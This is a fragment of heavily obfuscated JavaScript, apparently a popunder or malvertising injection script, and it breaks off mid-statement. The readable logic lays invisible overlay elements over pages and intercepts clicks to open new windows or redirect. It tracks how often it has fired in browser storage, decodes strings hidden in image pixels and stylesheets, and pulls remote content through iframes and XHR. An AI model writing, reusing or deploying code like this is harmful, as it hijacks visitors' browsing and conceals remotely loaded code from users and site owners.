$.Cm:t.at=$.Ik,t.dt=[$.Je,$.Jf,$.II,$.Jg,$.JB],t.st=[$.Jh,$.Ji,$.Jj],t.vt=$.Il,t.lt=$.Im,t.wt=!$.BC,t.mt=!$.x,t.ht=$.In,t.yt=$.Io,t._t=$.Ip,t.bt=$.Iq;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._G=$.BC;$._G<$.CI;$._G+=$.x){switch($._G){case $.Bu:t.pt=$.Ir,t.gt=$.DF,t.jt=$.Is,t.Ot=$.It,t.St=$.Iu,t.Yn=$.Iv,t.xt=$.Iw;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._k=$.BC;$._k<$.GI;$._k+=$.x){switch($._k){case $.CI:var i=window[$.He]||o[$.Cb];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:t[$.Cb]=i;break;case $.Bu:var e,u=r($.Gn),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t){for($._Bq=$.BC;$._Bq<$.Cm;$._Bq+=$.x){switch($._Bq){case $.CI:n[$.Bp]=r;break;case $.x:r=function(){return this;}();break;case $.Bu:try{r=r||Function($.ac)()||e($.cC);}catch(n){$.eF==typeof window&&(r=window);}break;case $.BC:var r;break;}}},function(n,t,r){for($._Dl=$.BC;$._Dl<$.GI;$._Dl+=$.x){switch($._Dl){case $.CI:function _(n){return($.BC,u.xn)()?null:($.BC,l.cn)()?(($.BC,d[$.Eb])($.fA),($.BC,u.Pn)(),c.O===m.Bn&&($.BC,o.kt)()&&($.BC,o.At)(($.BC,e.C)()),window[i.L]=s.Xn,($.BC,w[$.Cb])(c.O,n)[$.cF](function(){($.BC,h.En)([c.a,c.v],($.BC,e.R)()),c.O===m.Bn&&($.BC,o.Pt)();})):x(_,$.Gd);}break;case $.x:var e=r($.x),u=r($.Go),o=r($.Gp),i=r($.CI),c=r($.BC),f=r($.Gc),a=y(r($.Jk)),d=r($.Bu),s=r($.Gq),v=r($.Gb),l=r($.GJ),w=y(r($.Jl)),m=r($.Gg),h=r($.Gf);break;case $.Cm:($.BC,u.jn)(),window[c.I]=_,window[c.N]=_,x(_,i.G),($.BC,v.sn)(f.fn,f.mn),($.BC,v.sn)(f.wn,f.hn),($.BC,a[$.Cb])();break;case $.Bu:function y(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dr=$.BC;$._Dr<$.Cm;$._Dr+=$.x){switch($._Dr){case $.CI:function d(n,t){try{for($._Bf=$.BC;$._Bf<$.Bu;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.aI](r)+i;break;case $.BC:var r=n[$.ae](function(n){return-$.x<n[$.aI](t);})[$.dI]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.yn=function(n){for($._j=$.BC;$._j<$.Bu;$._j+=$.x){switch($._j){case $.x:return $.x;break;case $.BC:{for($._i=$.BC;$._i<$.Bu;$._i+=$.x){switch($._i){case $.x:if(o[$.Ju](n))return $.Bu;break;case $.BC:if(u[$.Ju](n))return $.CI;break;}}}break;}}},t._n=function(n){return d(c,n);},t.bn=function(n){return d(f,n[$.bv]());},t.gn=function(n){return d(a,n);},t.pn=function(n){return n[$.Hm]($.Jp)[$.Bt]($.x)[$.ae](function(n){return n;})[$.dI]()[$.Hm]($.cH)[$.Bt](-$.Bu)[$.ah]($.cH)[$.ey]()[$.Hm]($.Bn)[$.cB](function(n,t){return n+($.BC,e[$.Ee])(t);},$.BC)%$.GJ+$.x;};break;case $.Bu:var e=r($.GI),u=new A($.Gr,$.Bv),o=new A($.Gs,$.Bv),i=$.Bu,c=[[$.Ev],[$.Ew,$.Ex,$.Ey],[$.Ez,$.FA],[$.FB,$.FC,$.FD],[$.FE,$.FF]],f=[[$.FG],[-$.GC],[-$.GD],[-$.GE,-$.GF],[$.FH,$.Ey,-$.FG,-$.GG]],a=[[$.FI],[$.FJ],[$.Fa],[$.Fb],[$.Fc]];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._q=$.BC;$._q<$.GJ;$._q+=$.x){switch($._q){case $.GI:f[$.Fe]=($.BC,o.vn)(i.B,d),a[$.Fe]=i.T,window[$.B]($.GH,($.BC,o.dn)(f,e.wn,u.$)),window[$.B]($.GH,($.BC,o.dn)(a,e.wn,$.x));break;case $.Bu:var e=r($.Gc),u=r($.CI),o=r($.Gb),i=r($.BC),c=t.z=$.$(),f=t[$.Hf]=$.$(),a=t[$.Fd]=$.$();break;case $.CI:c[$.Fe]=i.M,window[$.B]($.GH,($.BC,o.dn)(c,e.wn,$.x));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Fd]=t[$.Hf]=t.z=void $.BC;break;case $.Cm:var d=c[$.Hg]*u.$;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bb=$.BC;$._Bb<$.CI;$._Bb+=$.x){switch($._Bb){case $.Bu:var e,u=r($.Gt),o=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(n,t,r){for($._BD=$.BC;$._BD<$.Cm;$._BD+=$.x){switch($._BD){case $.CI:return e[$.Cc][$.bo](e),u;break;case $.x:e[$.m][$.r]=$.BA,e[$.m][$.s]=$.BA,e[$.m][$.u]=$.BC,e[$.i]=$.n,(o[$.Cb][$.Jq][$.c]||o[$.Cb][$.an])[$.p](e);break;case $.Bu:var u=e[$.w][$.bg][$.Bs](o[$.Cb][$.am],n,t,r);break;case $.BC:var e=o[$.Cb][$.Jq][$.A]($.Bm);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Di=$.BC;$._Di<$.Gf;$._Di+=$.x){switch($._Di){case $.Go:function j(n){for($._s=$.BC;$._s<$.CI;$._s+=$.x){switch($._s){case $.Bu:t.en(function(){w=t;});break;case $.x:var t=($.BC,v.tn)(n);break;case $.BC:($.BC,o.En)([s.a,s.v],($.BC,i.R)());break;}}}break;case $.Cm:function y(){for($._DC=$.BC;$._DC<$.CI;$._DC+=$.x){switch($._DC){case $.Bu:l=n[$.aJ](function(n){for($._BA=$.BC;$._BA<$.Bu;$._BA+=$.x){switch($._BA){case $.x:return i[$.q]=a.ut,i[$.ai]=r+$.dC,i[$.ay]=e+$.dC,i[$.r]=u+$.dC,i[$.s]=o+$.dC,b(i);break;case $.BC:var t=($.BC,f[$.El])(n),r=t[$.ai],e=t[$.ay],u=t[$.cf],o=t[$.cg],i=$.$();break;}}}),h=x(y,a.Vn);break;case $.x:var n=($.BC,f[$.Em])(a.tt)[$.ae](function(n){for($._Ct=$.BC;$._Ct<$.Bu;$._Ct+=$.x){switch($._Ct){case $.x:return!a.rt[$.eq](function(n){return[t,r][$.ah](a.et)===n;});break;case $.BC:var t=n[$.cf],r=n[$.cg];break;}}});break;case $.BC:_();break;}}}break;case $.Gb:function p(n,t){for($._p=$.BC;$._p<$.Bu;$._p+=$.x){switch($._p){case $.x:return M[$.Jm](e);break;case $.BC:var r=t-n,e=M[$.Bl]()*r+n;break;}}}break;case $.CI:var l=[],w=void $.BC,m=void $.BC,h=void $.BC;break;case $.Gc:function g(n){return n[p($.BC,n[$.Hg])];}break;case $.GI:function _(){l=l[$.ae](function(n){return n[$.Cc]&&n[$.Cc][$.bo](n),!$.x;}),h&&I(h);}break;case $.Bu:var e,u=r($.Gu),c=(e=u)&&e[$.CF]?e:$.$($.Cb,e),f=r($.Go),a=r($.Gv),d=r($.Gw),s=r($.BC),o=r($.Gf),i=r($.x),v=r($.Cm);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.Mt=y,t.Et=_,t.Tt=b,t.Bt=j,t.At=function(o){for($._Df=$.BC;$._Df<$.Cm;$._Df+=$.x){switch($._Df){case $.CI:j(o),m=function(n){($.BC,d.It)()&&(n&&n[$.ew]&&($.BC,f[$.Eo])(n[$.ew])||(n[$.df](),n[$.dg](),_(),(document[$.c]||document[$.k])[$.p](i[$.cu])));},window[$.B](a.vt,m,a.wt),i[$.In][$.B](a.lt,function(n){for($._Cb=$.BC;$._Cb<$.Bu;$._Cb+=$.x){switch($._Cb){case $.x:($.BC,d.Nt)(),n[$.df](),n[$.dg](),n[$.dh](),w&&w()?j(o):($.BC,c[$.Cb])(t,r,e,u,!$.BC),i[$.cu][$.eA]();break;case $.BC:var t=$.Bn+i[$.In][$.cj],r=s.g&&s.g[$.fG]&&s.g[$.fG][$.fm],e=s.g&&s.g[$.fG]&&s.g[$.fG][$.fn],u=s.g&&s.g[$.fG]&&s.g[$.fG][$.fo];break;}}},a.wt);break;case $.x:($.BC,d.It)(n)&&y();break;case $.Bu:var i=function(n){for($._BC=$.BC;$._BC<$.GJ;$._BC+=$.x){switch($._BC){case $.GI:return i[$.cu]=e,i[$.In]=o,i;break;case $.Bu:var o=e[$.J]($.CD)[$.BC];break;case $.CI:o[$.ct]=a.at,o[$.m][$.q]=$.db,o[$.m][$.Hj]=p($.dp,$.dq),o[$.m][$.r]=p($.eC,$.eD)+$.do,o[$.m][$.s]=p($.eC,$.eD)+$.do,o[$.m][$.ai]=p($.BC,$.Cm)+$.dC,o[$.m][$.dE]=p($.BC,$.Cm)+$.dC,o[$.m][$.ay]=p($.BC,$.Cm)+$.dC,o[$.m][$.dF]=p($.BC,$.Cm)+$.dC;break;case $.x:e[$.CE]=u;break;case $.Cm:var i=$.$();break;case $.BC:var t=g(a.dt),r=g(a.st),e=document[$.A](t),u=r[$.Bw]($.dJ,n);break;}}}(o);break;case $.BC:var n=new P()[$.bt]();break;}}},t.Pt=function(){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.x:_();break;case $.BC:m&&window[$.C](a.vt,m,a.wt);break;}}},t.kt=function(){return void $.BC===m;};break;case $.GJ:function b(t){for($._Bc=$.BC;$._Bc<$.Bu;$._Bc+=$.x){switch($._Bc){case $.x:return Object[$.aa](t)[$.l](function(n){r[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](r),r;break;case $.BC:var r=a.it[$.Ci](a.mt);break;}}}break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ch=$.BC;$._Ch<$.CI;$._Ch+=$.x){switch($._Ch){case $.Bu:var e,u=r($.Gx),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(t,n,r,e,u){for($._CB=$.BC;$._CB<$.Bu;$._CB+=$.x){switch($._CB){case $.x:return x(function(){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:if(u)try{c[$.cv]=null;}catch(n){}break;case $.x:try{c[$.y][$.cb]=t;}catch(n){window[$.bg](t,i);}break;case $.BC:try{if(c[$.cD])throw new Error();}catch(n){return;}break;}}},n||$.bh),c;break;case $.BC:var o=r||($.BC,f[$.Cb])(e),i=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu),c=window[$.bg](o,i);break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cn=$.BC;$._Cn<$.Cm;$._Cn+=$.x){switch($._Cn){case $.CI:var o=$.Cw,a=new A($.Gz,$.Bv),d=new A($.HA,$.Bv);break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(i){for($._Cf=$.BC;$._Cf<$.Cm;$._Cf+=$.x){switch($._Cf){case $.CI:return e||u||o;break;case $.x:t[$.at](function(n,t){try{for($._BH=$.BC;$._BH<$.Bu;$._BH+=$.x){switch($._BH){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var r=n[$.be](),e=t[$.be](),u=r[$.r]*r[$.s],o=e[$.r]*e[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bu:var r=t[$.ae](function(n){for($._Bg=$.BC;$._Bg<$.Bu;$._Bg+=$.x){switch($._Bg){case $.x:return r||e||u;break;case $.BC:var t=[][$.Bt][$.Bs](n[$.es])[$.ah]($.de),r=a[$.Ju](n.id),e=a[$.Ju](n[$.i]),u=a[$.Ju](t);break;}}}),e=$.BC<r[$.Hg]?r[$.BC][$.i]:$.Bn,u=$.BC<t[$.Hg]?t[$.BC][$.i]:$.Bn;break;case $.BC:var c=($.BC,f[$.Cb])(window[$.cb][$.cj]),n=document[$.E]($.bw),t=[][$.Bt][$.Bs](n)[$.ae](function(n){for($._Bw=$.BC;$._Bw<$.Bu;$._Bw+=$.x){switch($._Bw){case $.x:return u&&!e&&!o;break;case $.BC:var t=($.BC,f[$.Cb])(n[$.i]),r=t[$.ey]()===c[$.ey](),e=-$.x<n[$.i][$.aI]($.fc),u=r||!i,o=d[$.Ju](n[$.i]);break;}}});break;}}};break;case $.Bu:var e,u=r($.Gy),f=(e=u)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._El=$.BC;$._El<$.Gb;$._El+=$.x){switch($._El){case $.GI:function v(){for($._w=$.BC;$._w<$.GI;$._w+=$.x){switch($._w){case $.CI:var t=n[$.Hm](i.X),r=c(t,$.CI),e=r[$.BC],u=r[$.x],o=r[$.Bu];break;case $.x:try{n=B[a]||$.Bn;}catch(n){}break;case $.Cm:return[T(e,$.Gf)||new P()[$.bt](),T(o,$.Gf)||$.BC,T(u,$.Gf)||$.BC];break;case $.Bu:try{n||(n=sessionStorage[a]||$.Bn);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bu:var c=function(n,t){for($._Eg=$.BC;$._Eg<$.CI;$._Eg+=$.x){switch($._Eg){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ec=$.BC;$._Ec<$.CI;$._Ec+=$.x){switch($._Ec){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.It=function(){for($._Bi=$.BC;$._Bi<$.GI;$._Bi+=$.x){switch($._Bi){case $.CI:if(o&&i)return!$.BC;break;case $.x:if(r+d<new P()[$.bt]())return l(new P()[$.bt](),$.BC,$.BC),$.BC<f.w;break;case $.Cm:return!$.x;break;case $.Bu:var o=u<f.w,i=e+s<new P()[$.bt]();break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.x],u=t[$.Bu];break;}}},t.Nt=function(){for($._n=$.BC;$._n<$.Bu;$._n+=$.x){switch($._n){case $.x:l(r,new P()[$.bt](),e+$.x);break;case $.BC:var n=v(),t=c(n,$.CI),r=t[$.BC],e=t[$.Bu];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function l(n,t,r){for($._o=$.BC;$._o<$.CI;$._o+=$.x){switch($._o){case $.Bu:try{sessionStorage[a]=e;}catch(n){}break;case $.x:try{B[a]=e;}catch(n){}break;case $.BC:var e=[n,r,t][$.ah](i.X);break;}}}break;case $.Cm:var e=r($.HB),i=r($.CI),f=r($.BC),a=$.Ff+f.a+$.aj,d=f.h*e.Ct,s=f.y*e.qt;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._H=$.BC;$._H<$.CI;$._H+=$.x){switch($._H){case $.Bu:t.qt=$.Ix,t.Ct=$.Iy;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._EG=$.BC;$._EG<$.GI;$._EG+=$.x){switch($._EG){case $.CI:function o(n){for($._EE=$.BC;$._EE<$.Bu;$._EE+=$.x){switch($._EE){case $.x:o!==l&&o!==w||(t===m?(d[$.cm]=h,d[$.eG]=v.O,d[$.cq]=v.a,d[$.eH]=v.v):t!==y||!i||f&&!a||(d[$.cm]=_,d[$.co]=i,($.BC,s.Xn)(r,c,u,e)[$.cF](function(n){for($._Dj=$.BC;$._Dj<$.Bu;$._Dj+=$.x){switch($._Dj){case $.x:t[$.cm]=p,t[$.cl]=r,t[$.co]=i,t[$.EB]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.fH](function(n){for($._Dx=$.BC;$._Dx<$.Bu;$._Dx+=$.x){switch($._Dx){case $.x:t[$.cm]=b,t[$.cl]=r,t[$.co]=i,t[$.Dz]=n&&n[$.GH],g(o,t);break;case $.BC:var t=$.$();break;}}})),d[$.cm]&&g(o,d));break;case $.BC:var r=n&&n[$.EB]&&n[$.EB][$.cl],t=n&&n[$.EB]&&n[$.EB][$.cm],e=n&&n[$.EB]&&n[$.EB][$.c],u=n&&n[$.EB]&&n[$.EB][$.cn],o=n&&n[$.EB]&&n[$.EB][$.Jo],i=n&&n[$.EB]&&n[$.EB][$.co],c=n&&n[$.EB]&&n[$.EB][$.cp],f=n&&n[$.EB]&&n[$.EB][$.cq],a=f===v.a||f===v.v,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Cb]=function(){for($._BG=$.BC;$._BG<$.Bu;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.GH,o);break;case $.BC:try{(e=new f(l))[$.B]($.GH,o),(u=new f(w))[$.B]($.GH,o);}catch(n){}break;}}};break;case $.Cm:function g(n,t){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.x:window[$.Jn](t,$.ab);break;case $.BC:switch(t[$.Jo]=n){case w:u[$.Jn](t);break;case l:default:e[$.Jn](t);}break;}}}break;case $.Bu:var s=r($.Gq),v=r($.BC),l=$.Cx,w=$.Cy,m=$.Cz,h=$.DA,y=$.DB,_=$.DC,b=$.DD,p=$.DE,e=void $.BC,u=void $.BC;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Ep=$.BC;$._Ep<$.Gb;$._Ep+=$.x){switch($._Ep){case $.GI:function b(n){return N(g(n)[$.Hm]($.Bn)[$.aJ](function(n){return $.do+($.Hy+n[$.bi]($.BC)[$.Bo]($.Gi))[$.Bt](-$.Bu);})[$.ah]($.Bn));}break;case $.Bu:var h=$.GB==typeof Symbol&&$.ag==typeof Symbol[$.aG]?function(n){return typeof n;}:function(n){return n&&$.GB==typeof Symbol&&n[$.fs]===Symbol&&n!==Symbol[$.By]?$.ag:typeof n;};break;case $.CI:t.Kn=function(n,i){return new a[$.Cb](function(e,u){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.x:o[$.cj]=n,o[$.ct]=y.yt,o[$.cm]=y.bt,o[$.dG]=y._t,document[$.Cg][$.dd](o,document[$.Cg][$.CH]),o[$.cA]=function(){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.x:var t,r;break;case $.BC:try{for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.x:o[$.Cc][$.bo](o),i===_.St?e(p(n)):e(b(n));break;case $.BC:var n=(t=o[$.cj],((r=E[$.By][$.Bt][$.Bs](document[$.ft])[$.ae](function(n){return n[$.cj]===t;})[$.bE]()[$.gE])[$.BC][$.gF][$.fb]($.gI)?r[$.BC][$.m][$.gb]:r[$.Bu][$.m][$.gb])[$.Bt]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Hd]=function(){o[$.Cc][$.bo](o),u();};break;case $.BC:var o=document[$.A](y.ht);break;}}});},t.Jn=function(t,v){return new a[$.Cb](function(d,n){for($._Eo=$.BC;$._Eo<$.Bu;$._Eo+=$.x){switch($._Eo){case $.x:s[$.dG]=$.dc,s[$.i]=t,s[$.cA]=function(){for($._Ej=$.BC;$._Ej<$.Gb;$._Ej+=$.x){switch($._Ej){case $.GI:var f=k(o[$.ah]($.Bn)[$.fa]($.BC,u)),a=v===_.St?p(f):b(f);break;case $.Bu:var t=n[$.eo]($.eu);break;case $.CI:t[$.eb](s,$.BC,$.BC);break;case $.x:n[$.r]=s[$.r],n[$.s]=s[$.s];break;case $.GJ:return d(a);break;case $.Cm:for(var r=t[$.ep]($.BC,$.BC,s[$.r],s[$.s]),e=r[$.EB],u=e[$.Bt]($.BC,$.Gy)[$.ae](function(n,t){return(t+$.x)%$.Cm;})[$.ad]()[$.cB](function(n,t,r){return n+t*M[$.fI]($.gD,r);},$.BC),o=[],i=$.Gy;i<e[$.Hg];i++)if((i+$.x)%$.Cm){for($._Ef=$.BC;$._Ef<$.Bu;$._Ef+=$.x){switch($._Ef){case $.x:(v===_.St||$.Jr<=c)&&o[$.ax](O[$.o](c));break;case $.BC:var c=e[i];break;}}}break;case $.BC:var n=document[$.A]($.et);break;}}},s[$.Hd]=function(){return n();};break;case $.BC:var s=new Image();break;}}});},t.Qn=function(u,o){for($._EI=$.BC;$._EI<$.Bu;$._EI+=$.x){switch($._EI){case $.x:return new a[$.Cb](function(t,r){for($._ED=$.BC;$._ED<$.Bu;$._ED+=$.x){switch($._ED){case $.x:if(e[$.bg](c,u),e[$.cp]=i,e[$.dA]=!$.BC,e[$.cy](_.pt,k(S(o))),e[$.cA]=function(){for($._Db=$.BC;$._Db<$.Bu;$._Db+=$.x){switch($._Db){case $.x:n[$.ef]=e[$.ef],n[$.DE]=i===_.Ot?j[$.ff](e[$.DE]):e[$.DE],$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?t(n):r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));break;case $.BC:var n=$.$();break;}}},e[$.Hd]=function(){r(new Error($.ez+e[$.ef]+$.de+e[$.fg]+$.fl+o));},c===_.xt){for($._Dz=$.BC;$._Dz<$.Bu;$._Dz+=$.x){switch($._Dz){case $.x:e[$.cy](_.gt,_.jt),e[$.by](n);break;case $.BC:var n=$.eF===(void $.BC===f?$.Cl:h(f))?j[$.ff](f):f;break;}}}else e[$.by]();break;case $.BC:var e=new window[$.cI]();break;}}});break;case $.BC:var i=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,c=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,f=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}},t.Wn=function(t,v){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.x:return new a[$.Cb](function(o,i){for($._EF=$.BC;$._EF<$.CI;$._EF+=$.x){switch($._EF){case $.Bu:window[$.B]($.GH,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),d=x(s,y.nt);break;case $.x:function n(n){for($._EC=$.BC;$._EC<$.Bu;$._EC+=$.x){switch($._EC){case $.x:if(t===c)if(null===n[$.EB][t]){for($._Da=$.BC;$._Da<$.Bu;$._Da+=$.x){switch($._Da){case $.x:r[t]=$.$($.fi,$.fj,$.cl,k(S(v)),$.cn,w,$.c,$.eF===(void $.BC===m?$.Cl:h(m))?j[$.ff](m):m),w===_.xt&&(r[t][$.fx]=j[$.ff]($.$($.DF,_.jt))),f[$.w][$.Jn](r,$.ab);break;case $.BC:var r=$.$();break;}}}else{for($._EB=$.BC;$._EB<$.CI;$._EB+=$.x){switch($._EB){case $.Bu:e[$.ef]=u[$.gJ],e[$.DE]=l===_.St?p(u[$.c]):b(u[$.c]),$.BC<=[$.eh,$.ei][$.aI](e[$.ef])?o(e):i(new Error($.ez+e[$.ef]+$.fl+v));break;case $.x:var e=$.$(),u=j[$.gG](g(n[$.EB][t]));break;case $.BC:a=!$.BC,s(),I(d);break;}}}break;case $.BC:var t=Object[$.aa](n[$.EB])[$.bE]();break;}}}break;case $.BC:var c=($.BC,u.Q)(t),f=($.BC,u.W)(),a=!$.x,d=void $.BC,s=function(){try{f[$.Cc][$.bo](f),window[$.C]($.GH,n),a||i(new Error($.er));}catch(n){}};break;}}});break;case $.BC:var l=$.Bu<arguments[$.Hg]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Ot,w=$.CI<arguments[$.Hg]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:_.Yn,m=$.Cm<arguments[$.Hg]&&void $.BC!==arguments[$.Cm]?arguments[$.Cm]:$.$();break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.GJ:function p(n){for($._BB=$.BC;$._BB<$.Bu;$._BB+=$.x){switch($._BB){case $.x:return new i(t)[$.aJ](function(n,t){return r[$.bi](t);});break;case $.BC:var r=g(n),t=new c(r[$.Hg]);break;}}}break;case $.Cm:var e,y=r($.Gv),_=r($.Gi),u=r($.Cm),o=r($.HC),a=(e=o)&&e[$.CF]?e:$.$($.Cb,e);break;case $.BC:$.Ck;break;}}},function(n,t,r){(function(o){!function(d,s){for($._Et=$.BC;$._Et<$.GI;$._Et+=$.x){switch($._Et){case $.CI:function i(t){return l(function(n){n(t);});}break;case $.x:function l(f,a){return(a=function r(e,u,o,i,c,n){for($._Eq=$.BC;$._Eq<$.Cm;$._Eq+=$.x){switch($._Eq){case $.CI:function t(t){return function(n){c&&(c=$.BC,r(v,t,n));};}break;case $.x:if(o&&v(d,o)|v(s,o))try{c=o[$.cF];}catch(n){u=$.BC,o=n;}break;case $.Bu:if(v(d,c))try{c[$.Bs](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,o,r);}):f;},n=$.BC;n<i[$.Hg];)c=i[n++],v(d,e=c[u])?w(c.p,c.r,c.j,o,e):(u?c.r:c.j)(o);break;case $.BC:if(i=r.q,e!=v)return l(function(n,t){i[$.ax]($.$($.JB,this,$.fr,n,$.Iz,t,$.x,e,$.BC,u));});break;}}}).q=[],f[$.Bs](f=$.$($.cF,function(n,t){return a(n,t);},$.fH,function(n){return a($.BC,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BC,n);}),f;}break;case $.Cm:(n[$.Bp]=l)[$.ci]=i,l[$.ba]=function(r){return l(function(n,t){t(r);});},l[$.bb]=function(n){return l(function(r,e,u,o){o=[],u=n[$.Hg]||r(o),n[$.aJ](function(n,t){i(n)[$.cF](function(n){o[t]=n,--u||r(o);},e);});});},l[$.bc]=function(n){return l(function(t,r){n[$.aJ](function(n){i(n)[$.cF](t,r);});});};break;case $.Bu:function w(n,t,r,e,u){o(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cF],v(d,u)?e==n?r(TypeError()):u[$.Bs](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.DI,$.gm);}[$.Bs](t,r($.gn)[$.aE]));},function(n,u,o){(function(n){for($._Cp=$.BC;$._Cp<$.CI;$._Cp+=$.x){switch($._Cp){case $.Bu:u[$.Bd]=function(){return new e(r[$.Bs](x,t,arguments),I);},u[$.Be]=function(){return new e(r[$.Bs](a,t,arguments),d);},u[$.Bg]=u[$.Bh]=function(n){n&&n[$.ap]();},e[$.By][$.ao]=e[$.By][$.cG]=function(){},e[$.By][$.ap]=function(){this[$.bI][$.Bs](t,this[$.bH]);},u[$.aB]=function(n,t){I(n[$.cr]),n[$.ca]=t;},u[$.aC]=function(n){I(n[$.cr]),n[$.ca]=-$.x;},u[$.aD]=u[$.bF]=function(n){for($._Cg=$.BC;$._Cg<$.CI;$._Cg+=$.x){switch($._Cg){case $.Bu:$.BC<=t&&(n[$.cr]=x(function(){n[$.fF]&&n[$.fF]();},t));break;case $.x:var t=n[$.ca];break;case $.BC:I(n[$.cr]);break;}}},o($.Jr),u[$.aE]=$.Cl!=typeof self&&self[$.aE]||void $.BC!==n&&n[$.aE]||this&&this[$.aE],u[$.aF]=$.Cl!=typeof self&&self[$.aF]||void $.BC!==n&&n[$.aF]||this&&this[$.aF];break;case $.x:function e(n,t){this[$.bH]=n,this[$.bI]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.Cl!=typeof self&&self||window,r=Function[$.By][$.CJ];break;}}}[$.Bs](u,o($.gB)));},function(n,t,r){(function(n,w){!function(r,e){for($._FB=$.BC;$._FB<$.Cm;$._FB+=$.x){switch($._FB){case $.CI:function l(n){if(a)x(l,$.BC,n);else{for($._DE=$.BC;$._DE<$.Bu;$._DE+=$.x){switch($._DE){case $.x:if(t){for($._DD=$.BC;$._DD<$.Bu;$._DD+=$.x){switch($._DD){case $.x:try{!function(n){for($._CF=$.BC;$._CF<$.Bu;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hg]){case $.BC:t();break;case $.x:t(r[$.BC]);break;case $.Bu:t(r[$.BC],r[$.x]);break;case $.CI:t(r[$.BC],r[$.x],r[$.Bu]);break;default:t[$.CJ](e,r);}break;case $.BC:var t=n[$.ej],r=n[$.ek];break;}}}(t);}finally{v(n),a=!$.x;}break;case $.BC:a=!$.BC;break;}}}break;case $.BC:var t=f[n];break;}}}}break;case $.x:if(!r[$.aE]){for($._FA=$.BC;$._FA<$.Bu;$._FA+=$.x){switch($._FA){case $.x:s=s&&s[$.Bd]?s:r,$.cc===$.$()[$.Bo][$.Bs](r[$.eE])?u=function(n){w[$.Fg](function(){l(n);});}:!function(){if(r[$.Jn]&&!r[$.gC]){for($._Dq=$.BC;$._Dq<$.Bu;$._Dq+=$.x){switch($._Dq){case $.x:return 